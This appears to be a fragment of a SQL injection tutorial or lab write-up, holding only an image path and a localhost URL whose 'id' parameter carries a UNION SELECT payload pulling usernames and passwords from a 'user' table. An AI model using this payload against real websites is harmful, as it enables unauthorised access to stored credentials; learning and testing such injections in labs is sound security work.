http://127.0.0.1/injection/show.php?id=1' union select 1,username,password from user/* |